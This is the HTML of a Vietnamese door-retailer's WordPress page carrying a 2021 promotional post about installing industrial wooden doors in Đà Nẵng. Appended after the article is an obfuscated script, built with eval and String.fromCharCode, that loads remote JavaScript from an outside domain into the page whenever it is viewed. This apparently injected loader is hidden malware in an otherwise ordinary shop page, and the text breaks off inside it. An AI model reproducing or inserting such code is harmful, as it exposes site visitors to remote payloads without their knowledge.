<p><i class="fa fa-angle-double-right"></i> Showroom 4: Số 615 Phạm Văn Đồng, Phường Hiệp Bình Chánh, Quận Thủ Đức, TP Hồ Chí Minh</p>
<p><iframe style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d3918.7996348912775!2d106.7140137!3d10.8266401!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3175293abe23efb9%3A0x267bd3c10d954a24!2zQ-G7rWEgVGjDqXAgQ2jhu5FuZyBDaMOheQ!5e0!3m2!1svi!2s!4v1572231611324!5m2!1svi!2s" width="auto" height="150" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>

</div>

 <div class="mapsshowroom">
 
<p><i class="fa fa-angle-double-right"></i> Xưởng Sản xuất: Số 361 TX25, Phường Thạnh Xuân, Quận 12, TP Hồ Chí Minh</p>
<p><iframe style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2279.799929464801!2d106.66002059759383!3d10.879384055913253!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3174d7199af2890f%3A0x70d383635beaa467!2zQ-G7rWEgbmjhu7FhIEjDoG4gUXXhu5FjIEkgU2FpZ29uRG9vci52bg!5e0!3m2!1svi!2s!4v1573030287970!5m2!1svi!2s" width="auto" height="150" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>

</div>
</div>
</div>
</li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Nội thất cửa gỗ cao cấp </strong></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://cuagonhua.com/" title="Sài Gòn Door - Bền đẹp theo thời gian" rel="home">
		<img width="1020" height="302" src="https://cuagonhua.com/wp-content/uploads/2020/11/Asset-2-1400x414.png" class="header_logo header-logo" alt="Sài Gòn Door"/><img  width="1020" height="302" src="https://cuagonhua.com/wp-content/uploads/2020/11/Asset-2-1400x414.png" class="header-logo-dark" alt="Sài Gòn Door"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://cuagonhua.com/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>Tất cả</option><option value="cua-chong-chay">Cửa chống cháy</option><option value="cua-go">Cửa gỗ</option><option value="cua-nhua">Cửa nhựa</option><option value="noi-that">Nội thất</option><option value="phu-kien-cua">Phụ kiện cửa</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Tìm kiếm" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Nộp">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="cart-item has-icon has-dropdown">

<a href="https://cuagonhua.com" class="header-cart-link is-small" title="Giỏ hàng" >

<span class="header-cart-title">
   Giỏ hàng   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-bold">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">Chưa có sản phẩm trong giỏ hàng.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://cuagonhua.com/shop/">
					Quay trở lại cửa hàng				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://cuagonhua.com" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="Giỏ hàng" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Giỏ hàng</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">Chưa có sản phẩm trong giỏ hàng.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://cuagonhua.com/shop/">
					Quay trở lại cửa hàng				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-box nav-uppercase">
                    <li id="menu-item-430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-430 menu-item-design-default"><a href="https://cuagonhua.com/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-2368" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2368 menu-item-design-default has-dropdown"><a href="https://cuagonhua.com/danh-muc-san-pham/cua-go/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Cửa gỗ<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-2369" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2369"><a href="https://cuagonhua.com/danh-muc-san-pham/cua-go/cua-go-cao-cap/">Cửa gỗ cao cấp</a></li>
	<li id="menu-item-2370" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2370"><a href="https://cuagonhua.com/danh-muc-san-pham/cua-go/cua-go-cao-cap-pvc/">Cửa gỗ cao cấp PVC</a></li>
	<li id="menu-item-2371" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2371"><a href="https://cuagonhua.com/danh-muc-san-pham/cua-go/cua-go-cong-nghiep-hdf/">Cửa gỗ công nghiệp HDF</a></li>
	<li id="menu-item-2372" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2372"><a href="https://cuagonhua.com/danh-muc-san-pham/cua-go/cua-go-hdf-veneer/">Cửa gỗ HDF VENEER</a></li>
	<li id="menu-item-2373" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2373"><a href="https://cuagonhua.com/danh-muc-san-pham/cua-go/cua-go-mdf-laminate/">Cửa gỗ MDF LAMINATE</a></li>
	<li id="menu-item-2374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2374"><a href="https://cuagonhua.com/danh-muc-san-pham/cua-go/cua-go-mdf-melamine/">Cửa gỗ MDF MELAMINE</a></li>
	<li id="menu-item-2375" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2375"><a href="https://cuagonhua.com/danh-muc-san-pham/cua-go/cua-go-mdf-veneer/">Cửa gỗ MDF VENEEER</a></li>
	<li id="menu-item-2376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2376"><a href="https://cuagonhua.com/danh-muc-san-pham/cua-go/cua-go-tu-nhien/">Cửa gỗ tự nhiên</a></li>
</ul>
</li>
<li id="menu-item-2377" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2377 menu-item-design-default has-dropdown"><a href="https://cuagonhua.com/danh-muc-san-pham/cua-nhua/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Cửa nhựa<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-2378" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2378"><a href="https://cuagonhua.com/danh-muc-san-pham/cua-nhua/cua-nhua-door/">Cửa nhựa @Door</a></li>
	<li id="menu-item-2379" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2379"><a href="https://cuagonhua.com/danh-muc-san-pham/cua-nhua/cua-nhua-abs-han-quoc/">Cửa nhựa ABS Hàn Quốc</a></li>
	<li id="menu-item-2380" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2380"><a href="https://cuagonhua.com/danh-muc-san-pham/cua-nhua/cua-nhua-cao-cap/">Cửa nhựa cao cấp</a></li>
	<li id="menu-item-2381" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2381"><a href="https://cuagonhua.com/danh-muc-san-pham/cua-nhua/cua-nhua-composite/">Cửa nhựa Composite</a></li>
	<li id="menu-item-2382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2382"><a href="https://cuagonhua.com/danh-muc-san-pham/cua-nhua/cua-nhua-dai-loan/">Cửa nhựa Đài Loan</a></li>
	<li id="menu-item-2383" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2383"><a href="https://cuagonhua.com/danh-muc-san-pham/cua-nhua/cua-nhua-ghep-thanh/">Cửa nhựa ghép thanh</a></li>
	<li id="menu-item-2384" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2384"><a href="https://cuagonhua.com/danh-muc-san-pham/cua-nhua/cua-nhua-gia-re/">Cửa nhựa giá rẻ</a></li>
	<li id="menu-item-2385" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2385"><a href="https://cuagonhua.com/danh-muc-san-pham/cua-nhua/cua-nhua-go/">Cửa nhựa gỗ</a></li>
	<li id="menu-item-2386" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2386"><a href="https://cuagonhua.com/danh-muc-san-pham/cua-nhua/cua-nhua-loi-thep/">Cửa nhựa lõi thép</a></li>
	<li id="menu-item-2387" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2387"><a href="https://cuagonhua.com/danh-muc-san-pham/cua-nhua/cua-nhua-malaysia/">Cửa nhựa Malaysia</a></li>
	<li id="menu-item-2388" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2388"><a href="https://cuagonhua.com/danh-muc-san-pham/cua-nhua/cua-nhua-nha-tam/">Cửa nhựa nhà tắm</a></li>
	<li id="menu-item-2389" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2389"><a href="https://cuagonhua.com/danh-muc-san-pham/cua-nhua/cua-nhua-sai-gon-door/">Cửa nhựa Sài Gòn Door</a></li>
	<li id="menu-item-2390" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2390"><a href="https://cuagonhua.com/danh-muc-san-pham/cua-nhua/cua-nhua-sungyu/">Cửa nhựa Sungyu</a></li>
</ul>
</li>
<li id="menu-item-2391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2391 menu-item-design-default has-dropdown"><a href="https://cuagonhua.com/danh-muc-san-pham/cua-chong-chay/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Cửa chống cháy<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-2392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2392"><a href="https://cuagonhua.com/danh-muc-san-pham/cua-chong-chay/cua-go-chong-chay/">Cửa gỗ chống cháy</a></li>
	<li id="menu-item-2393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2393"><a href="https://cuagonhua.com/danh-muc-san-pham/cua-chong-chay/cua-thep-chong-chay/">Cửa thép chống cháy</a></li>
	<li id="menu-item-2394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2394"><a href="https://cuagonhua.com/danh-muc-san-pham/cua-chong-chay/cua-thep-van-go/">Cửa thép vân gỗ</a></li>
</ul>
</li>
<li id="menu-item-2173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2173 menu-item-design-default"><a href="https://cuagonhua.com/?product_cat=noi-that" class="nav-top-link">Nội thất</a></li>
<li id="menu-item-2174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2174 menu-item-design-default"><a href="https://cuagonhua.com/?product_cat=phu-kien-cua" class="nav-top-link">Phụ kiện cửa</a></li>
<li id="menu-item-432" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-432 menu-item-design-default"><a href="https://cuagonhua.com/blog/" class="nav-top-link">Tin tức</a></li>
<li id="menu-item-301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301 menu-item-design-default"><a href="https://cuagonhua.com/lien-he/" class="nav-top-link">Liên hệ</a></li>
<li id="menu-item-2285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2285 menu-item-design-default"><a href="#" class="nav-top-link">Báo giá</a></li>
<li id="menu-item-11122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11122 menu-item-design-default"><a href="https://cuagonhua.com/category/blog-nha-dep/" class="nav-top-link">Blog nhà đẹp</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-box nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-10928" class="post-10928 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc tag-cua-go-cong-nghiep post-ftoc">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h6 class="entry-category is-xsmall"><a href="https://cuagonhua.com/category/tin-tuc/" rel="category tag">Tin tức</a></h6><h1 class="entry-title">Thi Công Cửa gỗ công nghiệp Đà Nẵng</h1><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Đã đăng trên <a href="https://cuagonhua.com/thi-cong-cua-go-cong-nghiep-da-nang/" rel="bookmark"><time class="entry-date published" datetime="2021-07-04T21:40:11+07:00">04/07/2021</time><time class="updated" datetime="2021-07-04T21:40:15+07:00">04/07/2021</time></a></span> <span class="byline">bởi <span class="meta-author vcard"><a class="url fn n" href="https://cuagonhua.com/author/admin/">admin</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://cuagonhua.com/thi-cong-cua-go-cong-nghiep-da-nang/">
    <img width="533" height="387" src="https://cuagonhua.com/wp-content/uploads/2021/07/cua-go-cong-nghiep.jpg" class="attachment-large size-large wp-post-image" alt="Thi Công Cửa gỗ công nghiệp Đà Nẵng" decoding="async" fetchpriority="high" title="Thi Công Cửa gỗ công nghiệp Đà Nẵng 5"></a>
				<div class="badge absolute top post-date badge-square">
	<div class="badge-inner">
		<span class="post-date-day">04</span><br>
		<span class="post-date-month is-small">Th7</span>
	</div>
</div>
			</div>
			</header>
		<div class="entry-content single-page">

	<div id="ftwp-container-outer" class="ftwp-in-post ftwp-float-none"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-right"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-menu"></span></button><nav id="ftwp-contents" class="ftwp-shape-square ftwp-border-medium"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-menu"></span><button type="button" id="ftwp-header-minimize" class="ftwp-icon-expand" aria-labelledby="ftwp-header-title" aria-label="Expand or collapse"></button><h3 id="ftwp-header-title">Contents</h3></header><ol id="ftwp-list" class="ftwp-liststyle-decimal ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon"><li class="ftwp-item"><a class="ftwp-anchor" href="#tong-quan-ve-nganh-cua-go-cong-nghiep-hien-nay-thi-cong-cua-go-cong-nghiep-da-nang"><span class="ftwp-text">Tổng quan về ngành cửa gỗ công nghiệp hiện nay – Thi công cửa gỗ công nghiệp Đà Nẵng</span></a></li></ol></nav></div></div>
<div id="ftwp-postcontent">

<div class="kk-star-ratings kksr-auto kksr-align-left kksr-valign-top"
    data-payload='{&quot;align&quot;:&quot;left&quot;,&quot;id&quot;:&quot;10928&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;top&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;0&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;0&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;5&quot;,&quot;greet&quot;:&quot;Rate this post&quot;,&quot;legend&quot;:&quot;0\/5 - (0 votes)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;title&quot;:&quot;Thi Công Cửa gỗ công nghiệp Đà Nẵng&quot;,&quot;width&quot;:&quot;0&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'>
            
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 0px;">
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
                

<div class="kksr-legend" style="font-size: 19.2px;">
            <span class="kksr-muted">Rate this post</span>
    </div>
    </div>

<p>Nhằm đáp ứng tốt và chu đáo nhu cầu sử dụng cửa đẹp nói chung và cửa gỗ nói riêng chất lượng trên toàn quốc. Hiện nay,  công ty <em><strong><a href="https://noithatangiang.vn/" target="_blank" rel="noopener">Nội thất An Giang</a></strong></em> của SAIGONDOOR đã mở rộng thêm lĩnh vực chuyên nhận thi công <a href="https://cuagonhua.com/wp-admin/post-new.php">Cửa gỗ công nghiệp Đà Nẵng</a> theo nhu cầu của quý khách hàng. Với các loại như: cửa nhựa  ABS Hàn Quốc,cửa gỗ HDF Veneer, cửa gỗ MDF Melamine cao cấp, cửa gỗ Laminate…Chúng tôi cam kết sản phẩm đảm bảo chất lượng và đem đến chi phí hợp lý nhất cho khách hàng.</p>



<figure class="wp-block-image" id="attachment_7122"><img decoding="async" src="https://noithatangiang.vn/wp-content/uploads/2021/07/cua-nhua-abs-han-quoc-1.jpg" alt="cua nhua abs han quoc 1" class="wp-image-7122" title="Thi Công Cửa gỗ công nghiệp Đà Nẵng 6"><figcaption>Mẫu cửa gỗ cao cấp Hàn Quốc</figcaption></figure>



<p><strong>Cửa gỗ công nghiệp</strong> phần lớn được sử dụng chất liệu ván hoặc gỗ công nghiệp tạo thành một <em><strong><a href="https://noithatangiang.vn/sp/san-pham-noi-that/" target="_blank" rel="noopener">sản phẩm cửa</a></strong></em> hoàn chính thay thế gỗ truyền thống để cấu thành nên dòng cửa chất lượng, mới mẻ trên thị trường.</p>



<ul class="wp-block-list"><li>Cửa gỗ công nghiệp được sử dụng trong sản xuất, thi công cửa thường được sử dụng là chất liệu&nbsp;<em><strong><a href="https://saigondoor.vn/cua-go/cua-go-cong-nghiep-hdf/" target="_blank" rel="noopener">gỗ HDF</a></strong></em>&nbsp;( high density fiberboard) hay còn được gọi là tấm ván gỗ. Do sử dụng tấm HDF nên sản phẩm mang lại nhiều đặc tính vượt trội hơn hẳn cửa gỗ tự nhiên, truyền thống như chúng có độ bền cao hơn, chắc chắn và tính thẩm mỹ tăng cao so với gỗ công nghiệp MFC, MDF.</li><li>Tấm ván gỗ HDF được sử dụng để phủ lên trên bề mặt cửa giúp cửa thêm sáng bóng, mềm mịn và bắt mắt hơn.</li></ul>



<figure class="wp-block-image" id="attachment_7117"><img decoding="async" src="https://noithatangiang.vn/wp-content/uploads/2021/07/1-3.png" alt="1 3" class="wp-image-7117" title="Thi Công Cửa gỗ công nghiệp Đà Nẵng 7"><figcaption>Mẫu cửa gỗ công nghiệp HDF</figcaption></figure>



<h2 id="tong-quan-ve-nganh-cua-go-cong-nghiep-hien-nay-thi-cong-cua-go-cong-nghiep-da-nang" class="wp-block-heading ftwp-heading"><strong>Tổng quan về ngành cửa gỗ công nghiệp hiện nay – Thi công cửa gỗ công nghiệp Đà Nẵng</strong></h2>



<p>Khoảng thời gian 10 năm trở về trước thì cửa gỗ cửa nhiên là một xu hướng “ hot”. Chúng  được đông đảo người dân tin tưởng lựa chọn. Và được sử dụng rộng rãi từ nhà ở đến công trình lớn. Tuy nhiên, những năm gần đây, gỗ tự nhiên ngày càng khan hiếm. Nạn tệ phá dừng ngày càng tăng. Điều đó khiến cho việc sản xuất gỗ rất hạn hẹp. Vì thế gỗ tự nhiên dùng làm cửa có giá thành rất cao. Và độ bền không được lâu dài. Chính vì vậy, người tiêu dùng dần trở sang lựa chọn gỗ công nghiệp làm cửa cho ngôi nhà của mình. </p>



<figure class="wp-block-image" id="attachment_7123"><img decoding="async" src="https://noithatangiang.vn/wp-content/uploads/2021/07/Cua-go-HDF-Melammine-2P1R2.png" alt="Cua go HDF Melammine 2P1R2" class="wp-image-7123" title="Thi Công Cửa gỗ công nghiệp Đà Nẵng 8"><figcaption>Thi công cửa gỗ công nghiệp cho khách hàng ảnh thực tế</figcaption></figure>



<p><em><strong><a href="https://noithatangiang.vn/san-pham/cua-go-cao-cap/" target="_blank" rel="noopener">Cửa gỗ công nghiệp</a></strong></em>&nbsp;đã và đang là một thị trường đầy tiềm năng, phát triển vượt bậc với ưu thế như tiết kiệm nguồn tài nguyên thiên nhiên, tiết kiệm chi phí, giá thành rẻ, mẫu mã đa dạng nhằm đáp ứng nhu cầu của khách hàng.</p>



<p>Cửa gỗ công nghiệp đang là xu hướng thịnh hành, được nhiều khách hàng lựa chọn tại Đà Nẵng.Hiểu được điều này, Công ty Nội thất An Doanh là cơ sở chuyên sản xuất, thi công cửa gỗ công nghiệp Đà Nẵng có hơn 10 năm kinh nghiệm trong lĩnh vực cửa nội thất đã phục vụ hàng trăm khách hàng trên toàn quốc.</p>



<figure class="wp-block-image" id="attachment_7124"><img decoding="async" src="https://noithatangiang.vn/wp-content/uploads/2021/07/cua-nhua-abs-han-quoc1-1-568x320-1.jpg" alt="cua nhua abs han quoc1 1 568x320 1" class="wp-image-7124" title="Thi Công Cửa gỗ công nghiệp Đà Nẵng 9"><figcaption>Cửa gỗ công nghiệp HDF Saigondoor</figcaption></figure>



<p>Chúng tôi cam kết sẽ mang lại cho quý khách hàng những sản phẩm chất lượng cao. Giá cả tốt nhất trên thị trường .</p>



<h3 class="wp-block-heading"><strong>Lợi thế khi chọn thi công cửa gỗ công nghiệp Đà Nẵng tại Nội thất An Giang:</strong></h3>



<ul class="wp-block-list"><li>Giá thành tương đối rẻ so với thị trường do sản xuất cửa gỗ trực tiếp tại xưởng.  Không qua bên trung gian, môi giới nên giá thấp và ổn định.</li><li>Nhân viên tư vấn chuyên nghiệp, hỗ trợ tư vấn từ A-Z.</li><li>Kích thước cửa gỗ linh động phù hợp theo không gian, diện tích của phòng và theo yêu cầu của khách hàng.</li><li>Dịch vụ giao hàng nhanh chóng, lắp đặt đúng hẹn.</li><li>Kỹ thuật viên dày dặn kinh nghiệm, có trách nhiệm với nghề. Chúng tôi sẽ mang lại những sản phẩm chất lượng. Đảm bảo kỹ thuật, hạn chế tối đa sai sót.</li><li>Dịch vụ bảo hành sản phẩm cửa gỗ, cửa nhựa lên đến 24 tháng</li><li>Dịch vụ hậu mua siêu hấp dẫn.</li></ul>



<p>Nếu quý khách đang có nhu cầu thi công cửa gỗ công nghiệp Đà Nẵng. Hãy đến với Nội thất An Giang. Chúng tôi sẽ phục vụ bạn tận tình. Mọi thắc mắc chi tiết vui lòng liên hệ HOTLINE <strong>0939 645 633</strong>. Hoặc <a href="https://noithatangiang.vn/" target="_blank" rel="noopener">https://noithatangiang.vn/</a> để được giải đáp.</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p><em>Xem thêm:&nbsp;<a href="https://noithatangiang.vn/san-pham/cua-go-cao-cap/" target="_blank" rel="noopener">https://noithatangiang.vn/san-pham/cua-go-cao-cap/</a></em></p></blockquote>
<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,